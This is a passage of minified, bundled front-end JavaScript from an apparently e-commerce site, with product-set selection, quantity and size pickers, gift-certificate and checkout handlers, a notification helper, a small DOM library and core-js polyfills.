n(this),e=!0}))}$(window).on("orientationchange resize",(function(){i(t)})),i(t)}(t),$(".set-item img").click((function(){var t=$(".product-image-container.swiper-container")[0].swiper,e=parseInt($(this).data("item-index"))+1;t.slideTo(e,1),$("html").hasClass("mobile")&&($(".product-set-detail").length&&c(),$(".product-quickview.product-set").length&&$(".simplebar-content-wrapper").animate({scrollTop:0},500))})),$(".set-item .js-product-set-item-button").on("click",(function(t){var e=$(this),i=e.parents(".set-item"),a=e.parent(".add-to-set-item");if("true"===e.attr("data-item-disabled")){var s='<div class="notification text-center error"><span class="d-inline">'+a.data("error-msg")+"</span></div>";u.show(s,".notification-container",3e3)}else"true"===e.val()?(e.html("ADD TO SET"),e.prop("value","false"),e.removeClass("add-to-set-button-clicked"),e.addClass("add-to-set-button"),i.find(".input-text-qty").val(1)):(e.html("ADDED TO SET"),e.prop("value","true"),e.removeClass("add-to-set-button"),e.addClass("add-to-set-button-clicked")),T($(t.target)),S()})),$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".js-product-set-item-button").attr("data-item-disabled",!(e.product.readyToOrder&&e.product.available)),T(e.$productContainer),S()})),$(".pdp-qty-plus").off("click").on("click",(function(){var t=$(this).prev(".input-text-qty"),e=parseInt(t.attr("data-max-qty"));parseInt(t.val())<e&&t.val(Number(t.val())+1),t.trigger("change")})),$(".pdp-qty-minus").off("click").on("click",(function(){var t=$(this).next(".input-text-qty"),e=parseInt(t.val());e>1&&t.val(e-1),t.trigger("change")})),$("body").on("click",".custom-select-size",(function(){var e=$(this).hasClass("selected");$(this).parent().find(".selected").removeClass("selected"),e||$(this).addClass("selected");var i=$(this).find(".custom-select-size-text");if(!(i.attr("disabled")||i.find(".selected").length>0)){t=$(this).closest(".set-item");var a=$(this).find(".custom-select-size-text").attr("data-pdpurl")||"",s=$(this).find(".custom-select-size-text").attr("value")||"",r=$(this).find(".custom-select-size-text")[0].innerHTML.trim();t.length||(t=$(this).closest(".product-detail"));var n=$(this).closest(".product-tile").length>0;!t.length&&n&&(t=$(this).closest(".product-tile")),t.data("qty-select",!1),$(this).closest(".selector-square").find(".size-selected").text(e?"":r);var o=$(this).closest(".selector-square").data(e?"select-title":"title");$(this).closest(".selector-square").find(".custom-select-size-display-name").text(o);var l,u=$(this).closest(".product-tile"),d=!1;if(n){var c=$(this).closest("[data-attr]").data("attr");if("size"===c)(!(u.find('[data-attr="fit"]').length>0)||0!==(l=u.find('[data-attr="fit"]')).length&&l.find(".custom-select-size.selected").length>0)&&(d=!0);else if("fit"===c){u.find('[data-attr="size"]').length>0&&!function(t){var e=t.find('[data-attr="size"]');return 0!==e.length&&e.find(".custom-select-size.selected").length>0}(u)||(d=!0)}}D(s,t,a,!1,!1,"size",d)}})),$(".product-set-detail .cart-and-ipay").on("click",(function(){var t=$(this).find("button.add-to-cart-global"),e=t.data("error-msg"),i='<div class="notification text-center error"><span class="d-inline">'.concat(e,"</span></div>");$(t).is(":disabled")&&u.show(i,".notification-container",3e3)}))},getPidValue:h,getQuantitySelected:f,miniCartReportingUrl:x,showActiveDataMessage:function(t,e){var i=t,a=$("[data-active-data-messaging]").data("active-data-messaging"),s=t.data("active-data-message-url"),r=i.find(".set-item"),n=r.length>0;n&&(i=r),a&&a.length>0&&i&&i.each((function(){var t=$(this);$.ajax({method:"GET",url:s,data:{productId:n?t.data("pid"):e}}).done((function(e){if(e.showActiveDataMessage){0===t.find(".js-active-data-message").length&&t.find(".js-product-availability").append((n?"":"- ")+'<span class="js-active-data-message text-danger">'+a+"</span>")}}))}))}}},114:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},119:function(t,e,i){"use strict";t.exports=function(){$("#giftCertCode").on("click keypress",(function(){var t=$(this).attr("maxlength");if(void 0!==t){var e=$(this).val().length,i=$(this).val().match(/(\s)/g),a=t;i&&i.length>0&&(e-=i.length,a+=i.length),e>=t&&(this.value=$(this).val().substring(0,a)),$(this).attr("maxlength",a)}})),$("body").on("setShippingMethodSelection",(function(t,e){$(".js-cart-summary-shipping-section").toggle(!e.hideShippingDetailsBlock)})),$("body").on("cart:update",(function(t,e){if(void 0===e){var i=$(".js-giftcert-discount");$.ajax({url:i.data("action"),type:"get",dataType:"json",success:function(t){var e=t.basket&&t.basket.totals?t.basket.totals:null;e&&e.giftCertPaymentInstrumentTotal.value>0?(i.removeClass("d-none"),$(".js-giftcert-discount-total").text("- "+e.giftCertPaymentInstrumentTotal.formatted)):i.addClass("d-none")},error:function(){i.addClass("d-none")}})}$(".js-gift-price-in-bag").closest(".card.product-info").each((function(){var t=$(this).find(".line-item-total-price-amount").text();$(this).find(".js-gift-price-in-bag").text(t)}))})),$("body").on("checkout:updateBillingAddressBlock",(function(t,e){if("true"===$("#checkout-main").attr("data-hide-shipping-details-block")){var i=$("#billingAddressSelector option"),a=i.length,s=1===a&&"new"!==i[0].value;a>1||s?($(".address-selector-block").removeClass("d-none"),$(".billing-address-block .ctas").css("display","flex"),$(".billing-address-block #billing-address-fields").toggle(void 0!==e&&e)):($(".address-selector-block").addClass("d-none"),$(".billing-address-block #billing-address-fields").show())}}))}},15:function(t,e,i){"use strict";t.exports=function(t){var e=t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:e},500),t||$(".logo-home").focus()}},16:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t,e){(function(t){$(t).find(".form-control.is-invalid").removeClass("is-invalid")}(t),$(".alert",t).remove(),"object"===a(e)&&e.fields&&Object.keys(e.fields).forEach((function(i){if(e.fields[i]){var a=$(t).find('[name="'+i+'"]').parent().children(".invalid-feedback");a.length>0&&(Array.isArray(e[i])?a.html(e.fields[i].join("<br/>")):a.html(e.fields[i]),a.siblings(".form-control").addClass("is-invalid"))}})),e&&e.error)&&("FORM"===$(t).prop("tagName")?$(t):$(t).parents("form")).prepend('<div class="alert alert-danger" role="alert">'+e.error.join("<br/>")+"</div>")}},2:function(t,e,i){"use strict";var a=i(3);function s(t){return(s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function r(t,e){return(r=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function n(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function o(t,e,i){return(o=n()?Reflect.construct:function(t,e,i){var a=[null];a.push.apply(a,e);var s=new(Function.bind.apply(t,a));return i&&r(s,i.prototype),s}).apply(null,arguments)}function l(t){var e="function"==typeof Map?new Map:void 0;return(l=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,a)}function a(){return o(t,arguments,s(this).constructor)}return a.prototype=Object.create(t.prototype,{constructor:{value:a,enumerable:!1,writable:!0,configurable:!0}}),r(a,t)})(t)}var u=function(t){var e,i;function a(e){var i,a,s;return i=t.call.apply(t,[this].concat(e))||this,a=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),s=a.__proto__,Object.defineProperty(a,"__proto__",{get:function(){return s},set:function(t){s.__proto__=t}}),i}return i=t,(e=a).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,a}(l(Array));function d(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,d(t)):e.push(t)})),e}function c(t,e){return Array.prototype.filter.call(t,e)}function p(t,e){var i=Object(a.b)(),s=Object(a.a)(),r=[];if(!e&&t instanceof u)return t;if(!t)return new u(r);if("string"==typeof t){var n=t.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){var o="div";0===n.indexOf("<li")&&(o="ul"),0===n.indexOf("<tr")&&(o="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(o="tr"),0===n.indexOf("<tbody")&&(o="table"),0===n.indexOf("<option")&&(o="select");var l=s.createElement(o);l.innerHTML=n;for(var d=0;d<l.childNodes.length;d+=1)r.push(l.childNodes[d])}else r=function(t,e){if("string"!=typeof t)return[t];for(var i=[],a=e.querySelectorAll(t),s=0;s<a.length;s+=1)i.push(a[s]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)r.push(t);else if(Array.isArray(t)){if(t instanceof u)return t;r=t}return new u(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(r))}p.fn=u.prototype;var h="resize scroll".split(" ");function f(t){return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];if(void 0===i[0]){for(var s=0;s<this.length;s+=1)h.indexOf(t)<0&&(t in this[s]?this[s][t]():p(this[s]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}f("click"),f("blur"),f("focus"),f("focusin"),f("focusout"),f("keyup"),f("keydown"),f("keypress"),f("submit"),f("change"),f("mousedown"),f("mousemove"),f("mouseup"),f("mouseenter"),f("mouseleave"),f("mouseout"),f("mouseover"),f("touchstart"),f("touchend"),f("touchmove"),f("resize"),f("scroll");var m={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,a)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,a)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));return c(this,(function(t){return a.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=d(e.map((function(t){return t.split(" ")})));this.forEach((function(t){a.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var a in t)this[i][a]=t[a],this[i].setAttribute(a,t[a]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),p(e).is(s))r.apply(e,i);else for(var a=p(e).parents(),n=0;n<a.length;n+=1)p(a[n]).is(s)&&r.apply(a[n],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),r.apply(this,e)}"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var u,d=a.split(" "),c=0;c<this.length;c+=1){var h=this[c];if(s)for(u=0;u<d.length;u+=1){var f=d[u];h.dom7LiveListeners||(h.dom7LiveListeners={}),h.dom7LiveListeners[f]||(h.dom7LiveListeners[f]=[]),h.dom7LiveListeners[f].push({listener:r,proxyListener:o}),h.addEventListener(f,o,n)}else for(u=0;u<d.length;u+=1){var m=d[u];h.dom7Listeners||(h.dom7Listeners={}),h.dom7Listeners[m]||(h.dom7Listeners[m]=[]),h.dom7Listeners[m].push({listener:r,proxyListener:l}),h.addEventListener(m,l,n)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var a=e[0],s=e[1],r=e[2],n=e[3];"function"==typeof e[1]&&(a=e[0],r=e[1],n=e[2],s=void 0),n||(n=!1);for(var o=a.split(" "),l=0;l<o.length;l+=1)for(var u=o[l],d=0;d<this.length;d+=1){var c=this[d],p=void 0;if(!s&&c.dom7Listeners?p=c.dom7Listeners[u]:s&&c.dom7LiveListeners&&(p=c.dom7LiveListeners[u]),p&&p.length)for(var h=p.length-1;h>=0;h-=1){var f=p[h];r&&f.listener===r||r&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===r?(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1)):r||(c.removeEventListener(u,f.proxyListener,n),p.splice(h,1))}}return this},trigger:function(){for(var t=Object(a.b)(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var r=i[0].split(" "),n=i[1],o=0;o<r.length;o+=1)for(var l=r[o],u=0;u<this.length;u+=1){var d=this[u];if(t.CustomEvent){var c=new t.CustomEvent(l,{detail:n,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(c),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(a){a.target===this&&(t.call(this,a),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=Object(a.b)();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=Object(a.b)(),e=Object(a.a)(),i=this[0],s=i.getBoundingClientRect(),r=e.body,n=i.clientTop||r.clientTop||0,o=i.clientLeft||r.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,u=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-n,left:s.left+u-o}}return null},css:function(t,e){var i,s=Object(a.b)();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var r in t)this[i].style[r]=t[r];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=Object(a.b)(),r=Object(a.a)(),n=this[0];if(!n||void 0===t)return!1;if("string"==typeof t){if(n.matches)return n.matches(t);if(n.webkitMatchesSelector)return n.webkitMatchesSelector(t);if(n.msMatchesSelector)return n.msMatchesSelector(t);for(e=p(t),i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}if(t===r)return n===r;if(t===s)return n===s;if(t.nodeType||t instanceof u){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===n)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return p([]);if(t<0){var i=e+t;return p(i<0?[]:[this[i]])}return p([this[t]])},append:function(){for(var t,e=Object(a.a)(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var r=e.createElement("div");for(r.innerHTML=t;r.firstChild;)this[s].appendChild(r.firstChild)}else if(t instanceof u)for(var n=0;n<t.length;n+=1)this[s].appendChild(t[n]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=Object(a.a)();for(e=0;e<this.length;e+=1)if("string"==typeof t){var r=s.createElement("div");for(r.innerHTML=t,i=r.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(r.childNodes[i],this[e].childNodes[0])}else if(t instanceof u)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&p(this[0].nextElementSibling).is(t)?p([this[0].nextElementSibling]):p([]):this[0].nextElementSibling?p([this[0].nextElementSibling]):p([]):p([])},nextAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.nextElementSibling;){var a=i.nextElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&p(e.previousElementSibling).is(t)?p([e.previousElementSibling]):p([]):e.previousElementSibling?p([e.previousElementSibling]):p([])}return p([])},prevAll:function(t){var e=[],i=this[0];if(!i)return p([]);for(;i.previousElementSibling;){var a=i.previousElementSibling;t?p(a).is(t)&&e.push(a):e.push(a),i=a}return p(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?p(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return p(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].parentNode;a;)t?p(a).is(t)&&e.push(a):e.push(a),a=a.parentNode;return p(e)},closest:function(t){var e=this;return void 0===t?p([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].querySelectorAll(t),s=0;s<a.length;s+=1)e.push(a[s]);return p(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var a=this[i].children,s=0;s<a.length;s+=1)t&&!p(a[s]).is(t)||e.push(a[s]);return p(e)},filter:function(t){return p(c(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(m).forEach((function(t){Object.defineProperty(p.fn,t,{value:m[t],writable:!0})}));e.a=p},20:function(t,e,i){"use strict";function a(t){t.addClass("fade-out"),setTimeout((function(){t.removeClass("fade-out active")}),500),$("body").trigger("notification:hide")}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:$(".notification-container");t.on("click",".close-icon",(function(){a(t)}))}t.exports={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:".notification-container",i=arguments.length>2?arguments[2]:void 0,r=$(e);if(r.length>0){var n=r.data("timer-running")||!1;r.empty(),r.addClass("active"),r.append(t),s(r),n||(r.data("timer-running",!0),setTimeout((function(){r.data("timer-running",!1),a(r)}),i))}},eventHandlers:{handleNotificationClose:s}}},26:function(t,e,i){"use strict";function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){"function"==typeof t?t():"object"===a(t)&&Object.keys(t).forEach((function(e){"function"==typeof t[e]&&t[e]()}))}},27:function(t,e,i){(function(e){var i;i=function(){"use strict";var t="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};function i(t,e){return t(e={exports:{}},e.exports),e.exports}var a=function(t){return t&&t.Math==Math&&t},s=a("object"==typeof globalThis&&globalThis)||a("object"==typeof window&&window)||a("object"==typeof self&&self)||a("object"==typeof t&&t)||Function("return this")(),r=function(t){try{return!!t()}catch(t){return!0}},n=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})),o={}.propertyIsEnumerable,l=Object.getOwnPropertyDescriptor,u={f:l&&!o.call({1:2},1)?function(t){var e=l(this,t);return!!e&&e.enumerable}:o},d=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},c={}.toString,p=function(t){return c.call(t).slice(8,-1)},h="".split,f=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==p(t)?h.call(t,""):Object(t)}:Object,m=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t},v=function(t){return f(m(t))},g=function(t){return"object"==typeof t?null!==t:"function"==typeof t},b=function(t,e){if(!g(t))return t;var i,a;if(e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;if("function"==typeof(i=t.valueOf)&&!g(a=i.call(t)))return a;if(!e&&"function"==typeof(i=t.toString)&&!g(a=i.call(t)))return a;throw TypeError("Can't convert object to primitive value")},D={}.hasOwnProperty,y=function(t,e){return D.call(t,e)},$=s.document,w=g($)&&g($.createElement),C=function(t){return w?$.createElement(t):{}},E=!n&&!r((function(){return 7!=Object.defineProperty(C("div"),"a",{get:function(){return 7}}).a})),x=Object.getOwnPropertyDescriptor,S={f:n?x:function(t,e){if(t=v(t),e=b(e,!0),E)try{return x(t,e)}catch(t){}if(y(t,e))return d(!u.f.call(t,e),t[e])}},T=function(t){if(!g(t))throw TypeError(String(t)+" is not an object");return t},O=Object.defineProperty,k={f:n?O:function(t,e,i){if(T(t),e=b(e,!0),T(i),E)try{return O(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(t[e]=i.value),t}},F=n?function(t,e,i){return k.f(t,e,d(1,i))}:function(t,e,i){return t[e]=i,t},M=function(t,e){try{F(s,t,e)}catch(i){s[t]=e}return e},P=s["__core-js_shared__"]||M("__core-js_shared__",{}),j=Function.toString;"function"!=typeof P.inspectSource&&(P.inspectSource=function(t){return j.call(t)});var A,B,I,L=P.inspectSource,z=s.WeakMap,_="function"==typeof z&&/native code/.test(L(z)),N=i((function(t){(t.exports=function(t,e){return P[t]||(P[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.5",mode:"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})})),R=0,q=Math.random(),W=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++R+q).toString(36)},G=N("keys"),V=function(t){return G[t]||(G[t]=W(t))},U={},H=s.WeakMap;if(_){var X=new H,Y=X.get,J=X.has,K=X.set;A=function(t,e){return K.call(X,t,e),e},B=function(t){return Y.call(X,t)||{}},I=function(t){return J.call(X,t)}}else{var Q=V("state");U[Q]=!0,A=function(t,e){return F(t,Q,e),e},B=function(t){return y(t,Q)?t[Q]:{}},I=function(t){return y(t,Q)}}var Z={set:A,get:B,has:I,enforce:function(t){return I(t)?B(t):A(t,{})},getterFor:function(t){return function(e){var i;if(!g(e)||(i=B(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return i}}},tt=i((function(t){var e=Z.get,i=Z.enforce,a=String(String).split("String");(t.exports=function(t,e,r,n){var o=!!n&&!!n.unsafe,l=!!n&&!!n.enumerable,u=!!n&&!!n.noTargetGet;"function"==typeof r&&("string"!=typeof e||y(r,"name")||F(r,"name",e),i(r).source=a.join("string"==typeof e?e:"")),t!==s?(o?!u&&t[e]&&(l=!0):delete t[e],l?t[e]=r:F(t,e,r)):l?t[e]=r:M(e,r)})(Function.prototype,"toString",(function(){return"function"==typeof this&&e(this).source||L(this)}))})),et=s,it=function(t){return"function"==typeof t?t:void 0},at=function(t,e){return arguments.length<2?it(et[t])||it(s[t]):et[t]&&et[t][e]||s[t]&&s[t][e]},st=Math.ceil,rt=Math.floor,nt=function(t){return isNaN(t=+t)?0:(t>0?rt:st)(t)},ot=Math.min,lt=function(t){return t>0?ot(nt(t),9007199254740991):0},ut=Math.max,dt=Math.min,ct=function(t){return function(e,i,a){var s,r=v(e),n=lt(r.length),o=function(t,e){var i=nt(t);return i<0?ut(i+e,0):dt(i,e)}(a,n);if(t&&i!=i){for(;n>o;)if((s=r[o++])!=s)return!0}else for(;n>o;o++)if((t||o in r)&&r[o]===i)return t||o||0;return!t&&-1}},pt=(ct(!0),ct(!1)),ht=function(t,e){var i,a=v(t),s=0,r=[];for(i in a)!y(U,i)&&y(a,i)&&r.push(i);for(;e.length>s;)y(a,i=e[s++])&&(~pt(r,i)||r.push(i));return r},ft=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],mt=ft.concat("length","prototype"),vt={f:Object.getOwnPropertyNames||function(t){return ht(t,mt)}},gt={f:Object.getOwnPropertySymbols},bt=at("Reflect","ownKeys")||function(t){var e=vt.f(T(t)),i=gt.f;return i?e.concat(i(t)):e},Dt=function(t,e){for(var i=bt(e),a=k.f,s=S.f,r=0;r<i.length;r++){var n=i[r];y(t,n)||a(t,n,s(e,n))}},yt=/#|\.prototype\./,$t=function(t,e){var i=Ct[wt(t)];return i==xt||i!=Et&&("function"==typeof e?r(e):!!e)},wt=$t.normalize=function(t){return String(t).replace(yt,".").toLowerCase()},Ct=$t.data={},Et=$t.NATIVE="N",xt=$t.POLYFILL="P",St=$t,Tt=S.f,Ot=function(t,e){var i,a,r,n,o,l=t.target,u=t.global,d=t.stat;if(i=u?s:d?s[l]||M(l,{}):(s[l]||{}).prototype)for(a in e){if(n=e[a],r=t.noTargetGet?(o=Tt(i,a))&&o.value:i[a],!St(u?a:l+(d?".":"#")+a,t.forced)&&void 0!==r){if(typeof n==typeof r)continue;Dt(n,r)}(t.sham||r&&r.sham)&&F(n,"sham",!0),tt(i,a,n,t)}},kt=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t},Ft=function(t,e,i){if(kt(t),void 0===e)return t;switch(i){case 0:return function(){return t.call(e)};case 1:return function(i){return t.call(e,i)};case 2:return function(i,a){return t.call(e,i,a)};case 3:return function(i,a,s){return t.call(e,i,a,s)}}return function(){return t.apply(e,arguments)}},Mt=function(t){return Object(m(t))},Pt=Array.isArray||function(t){return"Array"==p(t)},jt=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())})),At=jt&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,Bt=N("wks"),It=s.Symbol,Lt=At?It:It&&It.withoutSetter||W,zt=function(t){return y(Bt,t)||(jt&&y(It,t)?Bt[t]=It[t]:Bt[t]=Lt("Symbol."+t)),Bt[t]},_t=zt("species"),Nt=function(t,e){var i;return Pt(t)&&("function"!=typeof(i=t.constructor)||i!==Array&&!Pt(i.prototype)?g(i)&&null===(i=i[_t])&&(i=void 0):i=void 0),new(void 0===i?Array:i)(0===e?0:e)},Rt=[].push,qt=function(t){var e=1==t,i=2==t,a=3==t,s=4==t,r=6==t,n=5==t||r;return function(o,l,u,d){for(var c,p,h=Mt(o),m=f(h),v=Ft(l,u,3),g=lt(m.length),b=0,D=d||Nt,y=e?D(o,g):i?D(o,0):void 0;g>b;b++)if((n||b in m)&&(p=v(c=m[b],b,h),t))if(e)y[b]=p;else if(p)switch(t){case 3:return!0;case 5:return c;case 6:return b;case 2:Rt.call(y,c)}else if(s)return!1;return r?-1:a||s?s:y}},Wt={forEach:qt(0),map:qt(1),filter:qt(2),some:qt(3),every:qt(4),find:qt(5),findIndex:qt(6)},Gt=function(t,e){var i=[][t];return!!i&&r((function(){i.call(null,e||function(){throw 1},1)}))},Vt=Object.defineProperty,Ut={},Ht=function(t){throw t},Xt=function(t,e){if(y(Ut,t))return Ut[t];e||(e={});var i=[][t],a=!!y(e,"ACCESSORS")&&e.ACCESSORS,s=y(e,0)?e[0]:Ht,o=y(e,1)?e[1]:void 0;return Ut[t]=!!i&&!r((function(){if(a&&!n)return!0;var t={length:-1};a?Vt(t,1,{enumerable:!0,get:Ht}):t[1]=1,i.call(t,s,o)}))},Yt=Wt.forEach,Jt=Gt("forEach"),Kt=Xt("forEach"),Qt=Jt&&Kt?[].forEach:function(t){return Yt(this,t,arguments.length>1?arguments[1]:void 0)};Ot({target:"Array",proto:!0,forced:[].forEach!=Qt},{forEach:Qt});var Zt={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0};for(var te in Zt){var ee=s[te],ie=ee&&ee.prototype;if(ie&&ie.forEach!==Qt)try{F(ie,"forEach",Qt)}catch(t){ie.forEach=Qt}}var ae,se,re=!("undefined"==typeof window||!window.document||!window.document.createElement),ne=at("navigator","userAgent")||"",oe=s.process,le=oe&&oe.versions,ue=le&&le.v8;ue?se=(ae=ue.split("."))[0]+ae[1]:ne&&(!(ae=ne.match(/Edge\/(\d+)/))||ae[1]>=74)&&(ae=ne.match(/Chrome\/(\d+)/))&&(se=ae[1]);var de=se&&+se,ce=zt("species"),pe=Wt.filter,he=function(t){return de>=51||!r((function(){var 